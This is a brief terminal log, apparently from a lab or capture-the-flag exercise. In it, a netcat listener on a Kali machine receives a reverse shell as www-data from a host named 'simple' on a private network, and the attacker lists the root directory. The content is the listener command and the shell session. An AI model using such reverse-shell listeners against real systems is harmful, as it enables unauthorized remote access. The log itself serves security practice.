 root@kali2:~/tools# netcat -lvp 2222
listening on [any] 2222 ...
s
ls
192.168.92.141: inverse host lookup failed: Unknown host
connect to [192.168.92.142] from (UNKNOWN) [192.168.92.141] 39449
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 i686 GNU
/Linux
 15:54:39 up 27 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/sh: 1: s: not found
$ bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$